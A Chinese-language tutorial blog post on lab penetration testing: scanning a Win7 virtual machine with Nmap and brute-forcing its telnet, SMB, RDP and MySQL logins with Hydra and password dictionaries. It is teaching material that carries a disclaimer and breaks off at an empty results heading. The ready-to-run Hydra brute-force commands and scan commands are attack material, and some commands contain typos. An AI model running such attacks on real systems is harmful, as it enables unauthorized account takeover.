渗透测试— —扫描与爆破靶机账号

1 扫描与爆破账号流程

注意:仅用于教学与实验,不能用于攻击,否则后果自负



扫描:主机探测与端口扫描。(主机探测:目标主机是存活,端口扫描:在线主机所开放的端口,并且在该端口上运行的服务。甚至可以进一步确定目标主机操作系统类型和更详细信息)。

爆破:使用一定的工具和密码字典,爆破出对方服务的账号

此处我的靶机采用虚拟机中的win7(

192.168.145.30),只要虚拟机可以和真实机通信即可,虚拟机可以不用连接到外网。【VMware直接设置为VMnet1或者VMnet8,然后配置ip即可】

参考:虚拟机网络模式配置

常见端口号与服务:



| 端口号 | 服务 |

|---|---|

| 21 | FTP |

| 22 | SSH |

| 23 | Telnet |

| 25 | SMTP |

| 80 | HTTP |

| 443 | HTTPS |

| 1433 | SQL Server |

| 1521 | Oracle |

| 3306 | MySQL |

| 3389 | RDP |



1.1 Nmap(扫描)

下载地址:http://www.nmap.com.cn/

推荐7.7版本,其他版本的windows不稳定

常见命令:

# 扫描10.1.1.0 整个网段

Nmap -Sp 10.1.1.1/24

# 扫描10.1.1.1的21,23,24,25,3389几个端口

Nmap -p 21,23-25,3389 10.1.1.1

# 扫描21,23的服务版本

Nmap -p 21,23 10.1.1.1 -sV



可以看到192.168.145.30的

# 全面扫描

Nmap -A 10.1.1.1

# 扫描目标系统版本[O是大写]

Nmap -O 10.1.1.1

# 将生成的扫描报告存放在e:\result.txt文档中

Nmap -p 21,23 10.1.1.1 0oN e:\result.txt

扫描目标系统版本:

#Nmap或nmap都行,不区分大小写

nmap -O 192.168.145.30

1.2 Hydra(破解)

以九头蛇为例,用于破解靶机用户名和密码的(需要提供字典)

Hydra对应的英文意思是九头蛇,它是一款爆破神器,可以对多种服务的账号和密码进行破解,包括Web登录、数据库、SSH、FTP等服务,支持Linux、Windows、Mac平台安装,其中Kali Linux中自带Hydra。

下载地址:http://www.jisoupan.com/share/1151832.html

# 以用户名:admin,密码:123.com登录10.1.1.1的telnet服务

Hydra -l admin -p 123.com 10.1.1.1 telnet

# 用户名:admin,密码使用e:\pass.txt的密码字典爆破telnet服务

Hydra -l admin -P e:\pass.txt 10.1.1.1 telnet

# 用户名:admin,密码使用e:\pass.txt的密码字典爆破smb服务

Hydra -l admin -P e:\pass.txt 10.1.1.1 smb

# 用户名:admin,密码使用e:\pass.txt的密码字典爆破rdp服务

Hydra -l admin -P e:\pass.txt 10.1.1.1 rdp

# 用户名使用e:\user.txt,密码使用e:\pass.txt字典爆破 mysql服务

Hydra -L e:\user.txt -P e:\pass.txt 10.1.1.1 mysql





下载完软件后,进入软件所在目录:





本地自己新建两份字典:

- user.txt(目标机有可能的账号)

- pass.txt(目标机器有可能的密码)



爆破smb服务:

smb:共享服务



win7开启smb服务:

hydra -L e:\user.txt -P e:\pass.txt 192.168.145.30 smb



爆破结果: